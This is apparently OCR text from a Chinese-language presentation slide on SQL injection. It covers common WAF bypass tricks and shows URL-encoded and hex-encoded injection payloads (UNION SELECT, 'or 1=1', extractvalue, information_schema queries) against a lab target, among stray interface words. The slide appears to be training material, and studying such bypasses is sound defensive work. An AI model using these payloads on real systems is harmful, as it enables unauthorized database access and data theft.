 NC Viewer
插入 格式 排列 工具 幻灯片放映 窗口 帮助 9月05 星期四 上午 10:20 100%
周三-SQL注入 — 已保存到我的 Mac
在演示文稿中搜索
幻灯片放映 审阅 视图 形状格式 共享 批注
常见过WAF技巧
四、利用编码绕过
（1）URL编码
http://172.26.26.253/Less-2/?id=-1 %55nion %53Elect 1,2,3%23
http://172.26.26.253/Less-2/?id=-1%20%6f%72%20%31%3d%31
（2）十六进制编码
SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))
select column_name from information_schema.tables where table_name=0x7573657273
文件(F)
mys
微软雅黑
%